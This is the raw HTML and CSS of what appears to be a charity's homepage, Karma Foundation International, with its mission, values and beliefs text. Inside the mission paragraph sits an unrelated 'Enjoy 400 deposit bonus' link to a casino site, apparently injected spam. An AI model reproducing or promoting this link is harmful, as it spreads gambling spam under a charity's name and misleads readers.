		<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-depth-subitem"><a title="Meditation" href="/meditation/"><span class="nav_item_wrap"><span class="nav_title">Meditation</span></span></a>		</li>
		<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-depth-subitem"><a title="Yoga Retreat" href="/yoga-retreat/"><span class="nav_item_wrap"><span class="nav_title">Yoga Retreat</span></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632 menu-item-depth-0"><a href="https://www.karmafoundation.com/career/"><span class="nav_item_wrap"><span class="nav_title">Career</span></span></a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1221 menu-item-depth-0"><a title="Contact" href="/contact/"><span class="nav_item_wrap"><span class="nav_title">Contact</span></span></a></li>
</ul></div></nav></div><!-- _________________________ Finish Navigation _________________________ --></div></div></div>
</header>

<!-- _________________________ Finish Header _________________________ -->



	

<!-- _________________________ Start Middle _________________________ -->

<div id="middle">

<div class="headline cmsmasters_color_scheme_first">
			<div class="headline_outer cmsmasters_headline_disabled">
				<div class="headline_color"></div></div>
		</div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!--_________________________ Start Content _________________________ -->
<div class="middle_content entry" role="main">
	</div></div><style type="text/css"> 
#cmsmasters_row_6969d8aa379ba { 
	background-image: url(https://www.karmafoundation.com/wp-content/uploads/2020/04/Exploring-good-things.jpg); 
	background-position: center center; 
	background-repeat: no-repeat; 
	background-attachment: fixed; 
	background-size: cover; 
	position: static; 
} 

#cmsmasters_row_6969d8aa379ba .cmsmasters_row_outer_parent { 
	padding-top: 120px; 
} 

#cmsmasters_row_6969d8aa379ba .cmsmasters_row_outer_parent { 
	padding-bottom: 200px; 
} 

 
#cmsmasters_heading_6969d8aa37eef { 
	text-align:center; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_6969d8aa37eef .cmsmasters_heading { 
	text-align:center; 
} 

#cmsmasters_heading_6969d8aa37eef .cmsmasters_heading, #cmsmasters_heading_6969d8aa37eef .cmsmasters_heading a { 
	font-family:'Montserrat'; 
	font-size:26px; 
	font-weight:400; 
	font-style:italic; 
	color:#ffffff;
} 

#cmsmasters_heading_6969d8aa37eef .cmsmasters_heading_divider { 
} 

 
#cmsmasters_heading_6969d8aa37f2f { 
	text-align:center; 
	margin-top:0px; 
	margin-bottom:50px; 
} 

#cmsmasters_heading_6969d8aa37f2f .cmsmasters_heading { 
	text-align:center; 
} 

#cmsmasters_heading_6969d8aa37f2f .cmsmasters_heading, #cmsmasters_heading_6969d8aa37f2f .cmsmasters_heading a { 
	font-family:'Montserrat'; 
	font-size:52px; 
	line-height:62px; 
	font-weight:700; 
	font-style:normal; 
	color:#ffffff;
} 

#cmsmasters_heading_6969d8aa37f2f .cmsmasters_heading_divider { 
} 


#cmsmasters_button_6969d8aa37f81 { 
	text-align:center; 
} 

#cmsmasters_button_6969d8aa37f81 .cmsmasters_button:before { 
	margin-right:.5em; 
	margin-left:0; 
	vertical-align:baseline; 
} 

#cmsmasters_button_6969d8aa37f81 .cmsmasters_button { 
	font-size:13px; 
	line-height:46px; 
	font-weight:700; 
	font-style:normal; 
	border-width:2px; 
	border-style:solid; 
	-webkit-border-radius:50px; 
	border-radius:50px; 
	background-color:rgba(255,255,255,0);
	color:#ffffff;
	border-color:#ffffff;
} 
#cmsmasters_button_6969d8aa37f81 .cmsmasters_button:hover { 
	background-color:#ffffff;
	color:#f7a145;
	border-color:#ffffff;
} 
 
#cmsmasters_row_6969d8aa38055 { 
	background-color:#ffffff;
} 

#cmsmasters_row_6969d8aa38055 .cmsmasters_row_outer_parent { 
	padding-top: 90px; 
} 

#cmsmasters_row_6969d8aa38055 .cmsmasters_row_outer_parent { 
	padding-bottom: 60px; 
} 

 
#cmsmasters_heading_6969d8aa38182 { 
	text-align:center; 
	margin-top:0px; 
	margin-bottom:15px; 
} 

#cmsmasters_heading_6969d8aa38182 .cmsmasters_heading { 
	text-align:center; 
} 

#cmsmasters_heading_6969d8aa38182 .cmsmasters_heading, #cmsmasters_heading_6969d8aa38182 .cmsmasters_heading a { 
	font-size:40px; 
	font-weight:bold; 
	font-style:normal; 
	color:#000000;
} 

#cmsmasters_heading_6969d8aa38182 .cmsmasters_heading_divider { 
} 

 
#cmsmasters_heading_6969d8aa381b0 { 
	text-align:center; 
	margin-top:0px; 
	margin-bottom:5px; 
} 

#cmsmasters_heading_6969d8aa381b0 .cmsmasters_heading { 
	text-align:center; 
} 

#cmsmasters_heading_6969d8aa381b0 .cmsmasters_heading, #cmsmasters_heading_6969d8aa381b0 .cmsmasters_heading a { 
	font-family:'Crimson Text'; 
	font-size:24px; 
	font-weight:400; 
	font-style:italic; 
	color:#000000;
} 

#cmsmasters_heading_6969d8aa381b0 .cmsmasters_heading_divider { 
} 

 
#cmsmasters_row_6969d8aa38219 { 
	background-color:#ffffff;
} 

#cmsmasters_row_6969d8aa38219 .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_6969d8aa38219 .cmsmasters_row_outer_parent { 
	padding-bottom: 90px; 
} 

 
#cmsmasters_heading_6969d8aa3827e { 
	text-align:center; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_6969d8aa3827e .cmsmasters_heading { 
	text-align:center; 
} 

#cmsmasters_heading_6969d8aa3827e .cmsmasters_heading, #cmsmasters_heading_6969d8aa3827e .cmsmasters_heading a { 
	font-family:'Source Sans Pro'; 
	font-size:18px; 
	line-height:28px; 
	font-weight:normal; 
	font-style:normal; 
	color:#000000;
} 

#cmsmasters_heading_6969d8aa3827e .cmsmasters_heading_divider { 
} 

 
#cmsmasters_row_6969d8aa382a6 .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_6969d8aa382a6 .cmsmasters_row_outer_parent { 
	padding-bottom: 0px; 
} 

#cmsmasters_row_6969d8aa382a6 .cmsmasters_row_inner.cmsmasters_row_fullwidth { 
	padding-left:0%; 
} 
#cmsmasters_row_6969d8aa382a6 .cmsmasters_row_inner.cmsmasters_row_fullwidth { 
	padding-right:0%; 
} 
 

#cmsmasters_fb_6969d8aa3838b { 
	padding-top:332px; 
	padding-bottom:287px; 
	background-color:#333333;
	background-image: url(https://www.karmafoundation.com/wp-content/uploads/2018/06/Our-Mission-2.jpg); 
	background-position: top center; 
	background-repeat: no-repeat; 
	background-attachment: scroll; 
	background-size: cover; 
} 

#cmsmasters_fb_6969d8aa3838b .featured_block_inner { 
	width: 100%; 
	padding: ; 
	text-align: left; 
	margin:0 auto; 
} 

#cmsmasters_fb_6969d8aa3838b .featured_block_text { 
	text-align: left; 
} 

 

#cmsmasters_fb_6969d8aa38762 { 
	padding-top:30px; 
	padding-bottom:50px; 
	background-color:#259b9a;
} 

#cmsmasters_fb_6969d8aa38762 .featured_block_inner { 
	width: 100%; 
	padding: 5% 12% 5% 12%; 
	text-align: left; 
	margin:0 auto; 
} 

#cmsmasters_fb_6969d8aa38762 .featured_block_text { 
	text-align: left; 
} 

 
#cmsmasters_heading_6969d8aa387f8 { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:10px; 
} 

#cmsmasters_heading_6969d8aa387f8 .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_6969d8aa387f8 .cmsmasters_heading, #cmsmasters_heading_6969d8aa387f8 .cmsmasters_heading a { 
	font-family:'Montserrat'; 
	font-size:36px; 
	line-height:32px; 
	font-weight:700; 
	font-style:normal; 
	color:#ffffff;
} 

#cmsmasters_heading_6969d8aa387f8 .cmsmasters_heading_divider { 
} 

 
#cmsmasters_heading_6969d8aa38829 { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:10px; 
} 

#cmsmasters_heading_6969d8aa38829 .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_6969d8aa38829 .cmsmasters_heading, #cmsmasters_heading_6969d8aa38829 .cmsmasters_heading a { 
	font-family:'crimson text'; 
	font-size:22px; 
	line-height:32px; 
	font-weight:400; 
	font-style:italic; 
	color:#ffffff;
} 

#cmsmasters_heading_6969d8aa38829 .cmsmasters_heading_divider { 
} 

 
#cmsmasters_heading_6969d8aa38917 { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:10px; 
} 

#cmsmasters_heading_6969d8aa38917 .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_6969d8aa38917 .cmsmasters_heading, #cmsmasters_heading_6969d8aa38917 .cmsmasters_heading a { 
	font-family:'Source Sans Pro'; 
	font-size:16px; 
	line-height:26px; 
	font-weight:400; 
	font-style:normal; 
	color:#ffffff;
} 

#cmsmasters_heading_6969d8aa38917 .cmsmasters_heading_divider { 
} 


#cmsmasters_button_6969d8aa38935 { 
	float:left; 
} 

#cmsmasters_button_6969d8aa38935 .cmsmasters_button:before { 
	margin-right:.5em; 
	margin-left:0; 
	vertical-align:baseline; 
} 

#cmsmasters_button_6969d8aa38935 .cmsmasters_button { 
	font-weight:700; 
	font-style:normal; 
	padding-right:20px; 
	padding-left:20px; 
	border-width:2px; 
	border-style:solid; 
	-webkit-border-radius:25px; 
	border-radius:25px; 
	background-color:rgba(255,255,255,0);
	color:#ffffff;
	border-color:#ffffff;
} 
#cmsmasters_button_6969d8aa38935 .cmsmasters_button:hover { 
	background-color:#ffffff;
	color:#3f3f3f;
	border-color:#ffffff;
} 
 
#cmsmasters_row_6969d8aa38976 .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_6969d8aa38976 .cmsmasters_row_outer_parent { 
	padding-bottom: 0px; 
} 

#cmsmasters_row_6969d8aa38976 .cmsmasters_row_inner.cmsmasters_row_fullwidth { 
	padding-left:0%; 
} 
#cmsmasters_row_6969d8aa38976 .cmsmasters_row_inner.cmsmasters_row_fullwidth { 
	padding-right:0%; 
} 
 

#cmsmasters_fb_6969d8aa38a1c { 
	padding-top:10px; 
	padding-bottom:10px; 
	background-color:#00a9d8;
} 

#cmsmasters_fb_6969d8aa38a1c .featured_block_inner { 
	width: 100%; 
	padding: 5% 12% 5% 12%; 
	text-align: left; 
	margin:0 auto; 
} 

#cmsmasters_fb_6969d8aa38a1c .featured_block_text { 
	text-align: left; 
} 

 
#cmsmasters_heading_6969d8aa38a9f { 
	text-align:left; 
	margin-top:10px; 
	margin-bottom:10px; 
} 

#cmsmasters_heading_6969d8aa38a9f .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_6969d8aa38a9f .cmsmasters_heading, #cmsmasters_heading_6969d8aa38a9f .cmsmasters_heading a { 
	font-family:'Montserrat'; 
	font-size:36px; 
	line-height:32px; 
	font-weight:700; 
	font-style:normal; 
	color:#ffffff;
} 

#cmsmasters_heading_6969d8aa38a9f .cmsmasters_heading_divider { 
} 

 
#cmsmasters_heading_6969d8aa38acb { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:10px; 
} 

#cmsmasters_heading_6969d8aa38acb .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_6969d8aa38acb .cmsmasters_heading, #cmsmasters_heading_6969d8aa38acb .cmsmasters_heading a { 
	font-family:'crimson text'; 
	font-size:22px; 
	line-height:32px; 
	font-weight:400; 
	font-style:italic; 
	color:#ffffff;
} 

#cmsmasters_heading_6969d8aa38acb .cmsmasters_heading_divider { 
} 

 
#cmsmasters_heading_6969d8aa38aed { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:10px; 
} 

#cmsmasters_heading_6969d8aa38aed .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_6969d8aa38aed .cmsmasters_heading, #cmsmasters_heading_6969d8aa38aed .cmsmasters_heading a { 
	font-family:'Source Sans Pro'; 
	font-size:16px; 
	line-height:26px; 
	font-weight:400; 
	font-style:normal; 
	color:#ffffff;
} 

#cmsmasters_heading_6969d8aa38aed .cmsmasters_heading_divider { 
} 


#cmsmasters_button_6969d8aa38b09 { 
	float:left; 
} 

#cmsmasters_button_6969d8aa38b09 .cmsmasters_button:before { 
	margin-right:.5em; 
	margin-left:0; 
	vertical-align:baseline; 
} 

#cmsmasters_button_6969d8aa38b09 .cmsmasters_button { 
	font-weight:700; 
	font-style:normal; 
	padding-right:20px; 
	padding-left:20px; 
	border-width:2px; 
	border-style:solid; 
	-webkit-border-radius:25px; 
	border-radius:25px; 
	background-color:rgba(255,255,255,0);
	color:#ffffff;
	border-color:#ffffff;
} 
#cmsmasters_button_6969d8aa38b09 .cmsmasters_button:hover { 
	background-color:#ffffff;
	color:#3f3f3f;
	border-color:#ffffff;
} 
 

#cmsmasters_fb_6969d8aa38b6b { 
	padding-top:359px; 
	padding-bottom:265px; 
	background-color:#333333;
	background-image: url(https://www.karmafoundation.com/wp-content/uploads/2018/06/Values.jpg); 
	background-position: top center; 
	background-repeat: no-repeat; 
	background-attachment: scroll; 
	background-size: cover; 
} 

#cmsmasters_fb_6969d8aa38b6b .featured_block_inner { 
	width: 100%; 
	padding: ; 
	text-align: left; 
	margin:0 auto; 
} 

#cmsmasters_fb_6969d8aa38b6b .featured_block_text { 
	text-align: left; 
} 

 
#cmsmasters_row_6969d8aa38eb5 .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_6969d8aa38eb5 .cmsmasters_row_outer_parent { 
	padding-bottom: 0px; 
} 

#cmsmasters_row_6969d8aa38eb5 .cmsmasters_row_inner.cmsmasters_row_fullwidth { 
	padding-left:0%; 
} 
#cmsmasters_row_6969d8aa38eb5 .cmsmasters_row_inner.cmsmasters_row_fullwidth { 
	padding-right:0%; 
} 
 

#cmsmasters_fb_6969d8aa38f69 { 
	padding-top:327px; 
	padding-bottom:265px; 
	background-color:#333333;
	background-image: url(https://www.karmafoundation.com/wp-content/uploads/2018/06/joy.jpg); 
	background-position: top center; 
	background-repeat: no-repeat; 
	background-attachment: scroll; 
	background-size: cover; 
} 

#cmsmasters_fb_6969d8aa38f69 .featured_block_inner { 
	width: 100%; 
	padding: ; 
	text-align: left; 
	margin:0 auto; 
} 

#cmsmasters_fb_6969d8aa38f69 .featured_block_text { 
	text-align: left; 
} 

 

#cmsmasters_fb_6969d8aa3927b { 
	padding-top:0px; 
	padding-bottom:0px; 
	background-color:#259b9a;
} 

#cmsmasters_fb_6969d8aa3927b .featured_block_inner { 
	width: 100%; 
	padding: 5% 12% 5% 12%; 
	text-align: left; 
	margin:0 auto; 
} 

#cmsmasters_fb_6969d8aa3927b .featured_block_text { 
	text-align: left; 
} 

 
#cmsmasters_heading_6969d8aa392e2 { 
	text-align:left; 
	margin-top:30px; 
	margin-bottom:10px; 
} 

#cmsmasters_heading_6969d8aa392e2 .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_6969d8aa392e2 .cmsmasters_heading, #cmsmasters_heading_6969d8aa392e2 .cmsmasters_heading a { 
	font-family:'Montserrat'; 
	font-size:36px; 
	line-height:32px; 
	font-weight:700; 
	font-style:normal; 
	color:#ffffff;
} 

#cmsmasters_heading_6969d8aa392e2 .cmsmasters_heading_divider { 
} 

 
#cmsmasters_heading_6969d8aa39310 { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:10px; 
} 

#cmsmasters_heading_6969d8aa39310 .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_6969d8aa39310 .cmsmasters_heading, #cmsmasters_heading_6969d8aa39310 .cmsmasters_heading a { 
	font-family:'crimson text'; 
	font-size:22px; 
	line-height:32px; 
	font-weight:400; 
	font-style:italic; 
	color:#ffffff;
} 

#cmsmasters_heading_6969d8aa39310 .cmsmasters_heading_divider { 
} 

 
#cmsmasters_heading_6969d8aa39331 { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:10px; 
} 

#cmsmasters_heading_6969d8aa39331 .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_6969d8aa39331 .cmsmasters_heading, #cmsmasters_heading_6969d8aa39331 .cmsmasters_heading a { 
	font-family:'Source Sans Pro'; 
	font-size:16px; 
	line-height:26px; 
	font-weight:400; 
	font-style:normal; 
	color:#ffffff;
} 

#cmsmasters_heading_6969d8aa39331 .cmsmasters_heading_divider { 
} 


#cmsmasters_button_6969d8aa3934f { 
	float:left; 
} 

#cmsmasters_button_6969d8aa3934f .cmsmasters_button:before { 
	margin-right:.5em; 
	margin-left:0; 
	vertical-align:baseline; 
} 

#cmsmasters_button_6969d8aa3934f .cmsmasters_button { 
	font-weight:700; 
	font-style:normal; 
	padding-right:20px; 
	padding-left:20px; 
	border-width:2px; 
	border-style:solid; 
	-webkit-border-radius:25px; 
	border-radius:25px; 
	background-color:rgba(255,255,255,0);
	color:#ffffff;
	border-color:#ffffff;
} 
#cmsmasters_button_6969d8aa3934f .cmsmasters_button:hover { 
	background-color:#ffffff;
	color:#3f3f3f;
	border-color:#ffffff;
} 

.box2{
min-height:685px !important;
}

.box3{
min-height:660px !important;
}

.box4{
min-height:655px !important;
}

.cmsmasters_profile_vertical .cmsmasters_profile_content {
    position: relative;
    overflow: hidden;
    margin-top: 20px;
    color: #e7e8e8 !important;
}
.cmsmasters_profile_vertical .profile_outer{
padding:0px !important;
}
 
#cmsmasters_row_6969d8aa393aa { 
	background-color:#ffffff;
} 

#cmsmasters_row_6969d8aa393aa .cmsmasters_row_outer_parent { 
	padding-top: 40px; 
} 

#cmsmasters_row_6969d8aa393aa .cmsmasters_row_outer_parent { 
	padding-bottom: 50px; 
} 

 
#cmsmasters_heading_6969d8aa3956b { 
	text-align:center; 
	margin-top:0px; 
	margin-bottom:40px; 
} 

#cmsmasters_heading_6969d8aa3956b .cmsmasters_heading { 
	text-align:center; 
} 

#cmsmasters_heading_6969d8aa3956b .cmsmasters_heading, #cmsmasters_heading_6969d8aa3956b .cmsmasters_heading a { 
	font-size:28px; 
	font-weight:400; 
	font-style:normal; 
	color:#000000;
} 

#cmsmasters_heading_6969d8aa3956b .cmsmasters_heading_divider { 
} 

 
#cmsmasters_row_6969d8aa39bb3 { 
	background-color:#424555;
} 

#cmsmasters_row_6969d8aa39bb3 .cmsmasters_row_outer_parent { 
	padding-top: 60px; 
} 

#cmsmasters_row_6969d8aa39bb3 .cmsmasters_row_outer_parent { 
	padding-bottom: 50px; 
} 


#cmsmasters_button_6969d8aa3a38b { 
	float:right; 
} 

#cmsmasters_button_6969d8aa3a38b .cmsmasters_button:before { 
	margin-right:.5em; 
	margin-left:0; 
	vertical-align:baseline; 
} 

#cmsmasters_button_6969d8aa3a38b .cmsmasters_button { 
	font-weight:normal; 
	font-style:normal; 
	border-style:solid; 
} 
#cmsmasters_button_6969d8aa3a38b .cmsmasters_button:hover { 
} 
 
#cmsmasters_row_6969d8aa3a3ae { 
	background-color:#ffffff;
} 

#cmsmasters_row_6969d8aa3a3ae .cmsmasters_row_outer_parent { 
	padding-top: 60px; 
} 

#cmsmasters_row_6969d8aa3a3ae .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


html.csstransitions input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]), html.csstransitions textarea, html.csstransitions select {
   
    border-radius: 22px  !important;
    background-color: #8b754c!important;
    border-color: #8b754c !important;
}

.box1{
    min-height: 400px !important;
}

html.csstransitions textarea{

height:43px !important;
}

.btn_readmore{
margin-right:45px !important;
}

.noshow {
display: none;
}</style><div id="cmsmasters_row_6969d8aa377ac" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_first">
<div class="cmsmasters_text">
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_6969d8aa379ba" class="cmsmasters_row cmsmasters_color_scheme_default banner-inner cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_fourth">
</div>
<div class="cmsmasters_column one_half">

<div id="cmsmasters_heading_6969d8aa37eef" class="cmsmasters_heading_wrap cmsmasters_heading_align_center">
	<h4 class="cmsmasters_heading">Welcome to Karma Foundation International</h4>
</div>
<div id="cmsmasters_heading_6969d8aa37f2f" class="cmsmasters_heading_wrap cmsmasters_heading_align_center">
	<h2 class="cmsmasters_heading">Exploring All Good Things Within </h2>
</div>
<div id="cmsmasters_button_6969d8aa37f81" class="button_wrap"><a href="https://www.karmafoundation.com/donation/" class="cmsmasters_button"><span>Donate Now</span></a></div>
</div>
<div class="cmsmasters_column one_fourth">
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_6969d8aa37fde" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_first">
<div class="cmsmasters_text">
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_6969d8aa38055" class="cmsmasters_row cmsmasters_color_scheme_default content-static cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_first">

<div id="cmsmasters_heading_6969d8aa38182" class="cmsmasters_heading_wrap cmsmasters_heading_align_center">
	<h1 class="cmsmasters_heading">About Karma Foundation International</h1>
</div>
<div id="cmsmasters_heading_6969d8aa381b0" class="cmsmasters_heading_wrap cmsmasters_heading_align_center">
	<h3 class="cmsmasters_heading">Nurturing Joys of Life for a Positive Mind, Body, and Vision </h3>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_6969d8aa38219" class="cmsmasters_row cmsmasters_color_scheme_default content-static-30 cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_first">

<div id="cmsmasters_heading_6969d8aa3827e" class="cmsmasters_heading_wrap cmsmasters_heading_align_center">
	<h6 class="cmsmasters_heading">Headquartered in London, Karma Foundation International is not just a charity or a spiritual awakening organization. We are the drivers of community empowering transformation. With our initiatives spread across the globe, Karma Foundation is breaking the cycle of extreme poverty through sustainable job creation, women empowerment, Children Wellbeing and Education, positively engaging with elderly, and inspiring healthy living through all age groups. </h6>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_6969d8aa382a6" class="cmsmasters_row cmsmasters_color_scheme_default box-content cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_fullwidth">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner cmsmasters_row_fullwidth cmsmasters_row_no_margin">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_half">
<div id="cmsmasters_fb_6969d8aa3838b" class="cmsmasters_featured_block box2">
<div class="featured_block_inner">
<div class="featured_block_text"><p></p>
</div>
</div>
</div>
</div>
<div class="cmsmasters_column one_half">
<div id="cmsmasters_fb_6969d8aa38762" class="cmsmasters_featured_block box2">
<div class="featured_block_inner">
<div class="featured_block_text">
<p style="text-align: left;">
<div id="cmsmasters_heading_6969d8aa387f8" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h3 class="cmsmasters_heading">Our Mission</h3>
</div>
<div id="cmsmasters_heading_6969d8aa38829" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h3 class="cmsmasters_heading"><span style="font-weight: 400;">Creating a world of love, peace and happiness through health, spirituality, yoga, and karma</span></h3>
</div>
<p style="text-align: left;">
<div id="cmsmasters_heading_6969d8aa38917" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h5 class="cmsmasters_heading"><span style="font-weight: 400;">The mission of Karma Foundation is to create a world of love, peace and happiness through Health, Spirituality, Yoga, and Karma. Enjoy <a href="https://casinomitwillkommensbonus.de/400-deposit-bonus-casino/">400 deposit bonus</a>  </span></p>
<p><span style="font-weight: 400;">We believe that in today’s world, expressing love and gratitude have become quite challenging. Everyone seeks happiness, but from outside-from money and material.</span></p>
<p>Most people do not pay attention to the real source of a happy and healthy life, which is inside and not outside. We help you attain that quality of consciousness. Our mission is to make people learn to love and find peace within themselves.</h5>
</div>
<p style="text-align: left;">
<div id="cmsmasters_button_6969d8aa38935" class="button_wrap"><a href="/career/" class="cmsmasters_button"><span>Want to join us? Get started</span></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_6969d8aa38976" class="cmsmasters_row cmsmasters_color_scheme_default box-content cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_fullwidth">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner cmsmasters_row_fullwidth cmsmasters_row_no_margin">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_half">
<div id="cmsmasters_fb_6969d8aa38a1c" class="cmsmasters_featured_block box3">
<div class="featured_block_inner">
<div class="featured_block_text">
<p style="text-align: left;">
<div id="cmsmasters_heading_6969d8aa38a9f" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h3 class="cmsmasters_heading">Values</h3>
</div>
<div id="cmsmasters_heading_6969d8aa38acb" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h3 class="cmsmasters_heading"><em>Compassion, generosity, and healthy living are at the center of our functioning.</em></h3>
</div>
<p style="text-align: left;">
<div id="cmsmasters_heading_6969d8aa38aed" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h5 class="cmsmasters_heading">At Karma Foundation, we envision a world that is filled with true joy, happiness, and healthy lives.</p>
<p>Our initiatives and mindfulness efforts are channelized towards bringing greater good to the society we live in. With donations, we encourage people to not only pass on monetary help, but their time and belief towards our causes.</p>
<p>We value our sense of purpose which is mostly about how to contribute to others’ lives, how we feel needed by and of value to someone. Compassion, generosity, and healthy living are at the center of our functioning. This is what makes our lives joyful and meaningful.<br />
</h5>
</div>
<p style="text-align: left;">
<div id="cmsmasters_button_6969d8aa38b09" class="button_wrap"><a href="/initiatives/" class="cmsmasters_button"><span>LEARN MORE</span></a></div>
</div>
</div>
</div>
</div>
<div class="cmsmasters_column one_half">
<div id="cmsmasters_fb_6969d8aa38b6b" class="cmsmasters_featured_block box3">
<div class="featured_block_inner">
<div class="featured_block_text"><p></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_6969d8aa38eb5" class="cmsmasters_row cmsmasters_color_scheme_default box-content cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_fullwidth">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner cmsmasters_row_fullwidth cmsmasters_row_no_margin">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_half">
<div id="cmsmasters_fb_6969d8aa38f69" class="cmsmasters_featured_block box4">
<div class="featured_block_inner">
<div class="featured_block_text"><p></p>
</div>
</div>
</div>
</div>
<div class="cmsmasters_column one_half">
<div id="cmsmasters_fb_6969d8aa3927b" class="cmsmasters_featured_block box4">
<div class="featured_block_inner">
<div class="featured_block_text">
<p style="text-align: left;">
<div id="cmsmasters_heading_6969d8aa392e2" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h3 class="cmsmasters_heading">Beliefs</h3>
</div>
<div id="cmsmasters_heading_6969d8aa39310" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h3 class="cmsmasters_heading">Finding the true joys of life</h3>
</div>
<p style="text-align: left;">
<div id="cmsmasters_heading_6969d8aa39331" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h5 class="cmsmasters_heading">We strongly believe that we are wired to be compassionate, to be caring and generous to one another. We all depend on each other in order to be truly happy, to be who we really are.</p>
<p>We learn from each other. We become what we are through this profound, yet delicate network.</p>
<p>People measure happiness on wordly parameters of money, fame, or power. That’s short sightedness.</p>
<p>An individual, no matter how powerful, intelligence, and successful she / he is, cannot survive without other people. Hence, best way to achieve happiness is to help others who are in need. Our greatest joy lies in doing good for others. We help you do that one step at a time.</p>
<p style="text-align: left;"></h5>
</div>
<p style="text-align: left;">
<div id="cmsmasters_button_6969d8aa3934f" class="button_wrap"><a href="/bringing-mindfulness/" class="cmsmasters_button"><span>LEARN MORE</span></a></div>
</div>
</div>
</div>
<div class="custom_css">

</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_6969d8aa393aa" class="cmsmasters_row cmsmasters_color_scheme_default noDisplay cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div id="form_sec" class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_first">

<div id="cmsmasters_heading_6969d8aa3956b" class="cmsmasters_heading_wrap cmsmasters_heading_align_center">
	<h2 class="cmsmasters_heading">Be a part of Karma Foundation International</h2>
</div>
